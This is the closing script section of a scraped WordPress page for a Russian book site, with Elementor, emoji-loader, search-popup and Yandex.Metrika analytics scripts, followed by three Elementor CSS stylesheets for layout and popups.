//# sourceURL=bvi-script-js-after
</script>
<script defer src="https://kniga-na-volge.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007406" id="akismet-frontend-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kniga-na-volge.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kniga-na-volge.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kniga-na-volge.ru\/wp-admin\/admin-ajax.php","nonce":"584221dec4","urls":{"assets":"https:\/\/kniga-na-volge.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kniga-na-volge.ru\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kniga-na-volge.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kniga-na-volge.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kniga-na-volge.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
window.addEventListener('elementor/frontend/init', function() {
  elementorFrontend.hooks.addFilter( 'frontend/handlers/menu_anchor/scroll_top_distance', function(scrollTop) {
    return scrollTop - 110;
  })
})
</script>
<script src="/wp-content/themes/malyshev/likely.js" type="text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kniga-na-volge.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kniga-na-volge.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
jQuery(function($){
    // Открытие попапа по клику на лупу (если нужно)
    $('#lupa').on('click', function(e){
        e.preventDefault();
        if (typeof elementorProFrontend !== 'undefined') {
            elementorProFrontend.modules.popup.showPopup({ id: 'popoisk' });
            setTimeout(function(){
                $('#popoisk').find('input[type="search"], input[type="text"]').focus();
            }, 300);
        }
    });

    // Открытие попапа при наборе текста вне input/textarea
    $(document).on('keydown', function(e){
        // Только если не на поле ввода и не используются ctrl/alt/meta
        if (!$(e.target).is('input, textarea') && /^[a-zA-Zа-яА-Я0-9]$/.test(e.key) && !e.ctrlKey && !e.altKey && !e.metaKey) {
            if (typeof elementorProFrontend !== 'undefined') {
                elementorProFrontend.modules.popup.showPopup({ id: 'popoisk' });
                setTimeout(function(){
                    let $field = $('#popoisk').find('input[type="search"], input[type="text"]');
                    $field.focus();
                    // Автоматически добавить нажатую букву (как в Notion)
                    $field.val(e.key);
                }, 300);
            }
        }
    });
});
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42159254, "init", {  id:42159254, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42159254" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-6557.css?ver=1768467354
body_size: 797
content:
.elementor-6557 .elementor-element.elementor-element-7f21fa9d > .elementor-container{max-width:650px;}.elementor-6557 .elementor-element.elementor-element-7f21fa9d{margin-top:0px;margin-bottom:0px;}.elementor-6557 .elementor-element.elementor-element-32179c39{color:#3d3d3d;}.elementor-6557 .elementor-element.elementor-element-72b75e9d{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:300;line-height:1.7em;color:#3d3d3d;}.elementor-6557 .elementor-element.elementor-element-17902af9{padding:40px 0px 60px 0px;}.elementor-6557 .elementor-element.elementor-element-6f96a68a{--e-image-carousel-slides-to-show:1;}@media(max-width:699px){.elementor-6557 .elementor-element.elementor-element-7f21fa9d{padding:25px 25px 25px 25px;}.elementor-6557 .elementor-element.elementor-element-72b75e9d{font-size:17px;}.elementor-6557 .elementor-element.elementor-element-17902af9{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-32848.css?ver=1768420795
body_size: 723
content:
.elementor-32848 .elementor-element.elementor-element-041da44{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overflow:auto;--overlay-opacity:1;--border-radius:8px 8px 8px 8px;--padding-top:80px;--padding-bottom:80px;--padding-left:80px;--padding-right:80px;}.elementor-32848 .elementor-element.elementor-element-041da44::before, .elementor-32848 .elementor-element.elementor-element-041da44 > .elementor-background-video-container::before, .elementor-32848 .elementor-element.elementor-element-041da44 > .e-con-inner > .elementor-background-video-container::before, .elementor-32848 .elementor-element.elementor-element-041da44 > .elementor-background-slideshow::before, .elementor-32848 .elementor-element.elementor-element-041da44 > .e-con-inner > .elementor-background-slideshow::before, .elementor-32848 .elementor-element.elementor-element-041da44 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-32848 .elementor-element.elementor-element-a8055bc .e-search-input{background-color:var( --e-global-color-67c17a0 );font-size:var( --e-global-typography-13c2ce2-font-size );line-height:var( --e-global-typography-13c2ce2-line-height );letter-spacing:var( --e-global-typography-13c2ce2-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-cb6ed37 );border-radius:8px 8px 8px 8px;}.elementor-32848 .elementor-element.elementor-element-a8055bc{--e-search-input-color:var( --e-global-color-text );}#elementor-popup-modal-32848 .dialog-widget-content{animation-duration:0.3s;border-radius:8px 8px 8px 8px;}#elementor-popup-modal-32848{background-color:var( --e-global-color-b9b05d1 );justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32848 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-32848 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-32848 .dialog-close-button i{color:var( --e-global-color-f984fae );}#elementor-popup-modal-32848 .dialog-close-button svg{fill:var( --e-global-color-f984fae );}@media(max-width:700px){.elementor-32848 .elementor-element.elementor-element-a8055bc .e-search-input{font-size:var( --e-global-typography-13c2ce2-font-size );line-height:var( --e-global-typography-13c2ce2-line-height );letter-spacing:var( --e-global-typography-13c2ce2-letter-spacing );}}@media(max-width:699px){.elementor-32848 .elementor-element.elementor-element-a8055bc .e-search-input{font-size:var( --e-global-typography-13c2ce2-font-size );line-height:var( --e-global-typography-13c2ce2-line-height );letter-spacing:var( --e-global-typography-13c2ce2-letter-spacing );}}/* Start custom CSS for search, class: .elementor-element-a8055bc */.e-search-input-wrapper {
  position: relative;
}

.e-search-input {
  padding-right: 1.5em !important;
  box-sizing: border-box;
}

.e-search-input-wrapper .e-fas-times {
  position: absolute;
  right: 0.75em;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  pointer-events: auto;
  width: 1.3em;
  height: 1.3em;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kniga-na-volge.ru/wp-content/uploads/elementor/css/post-15362.css?ver=1768420795
body_size: 384
content:
.elementor-15362 .elementor-element.elementor-element-9378f47, .elementor-15362 .elementor-element.elementor-element-9378f47 > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-15362 .elementor-element.elementor-element-9378f47{padding:40px 40px 40px 40px;}.elementor-bc-flex-widget .elementor-15362 .elementor-element.elementor-element-787afaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15362 .elementor-element.elementor-element-787afaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15362 .elementor-element.elementor-element-787afaf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-15362 .elementor-element.elementor-element-787afaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-15362 .elementor-element.elementor-element-787afaf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15362 .elementor-element.elementor-element-93417a2{width:initial;max-width:initial;text-align:center;font-size:20px;line-height:1.5em;}.elementor-15362 .elementor-element.elementor-element-93417a2 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-15362 .dialog-widget-content{animation-duration:0.4s;border-radius:16px 16px 16px 16px;box-shadow:0px 12px 20px 6px rgba(104, 112, 118, 0.08);}#elementor-popup-modal-15362 .dialog-message{width:300px;height:auto;}#elementor-popup-modal-15362{justify-content:center;align-items:center;}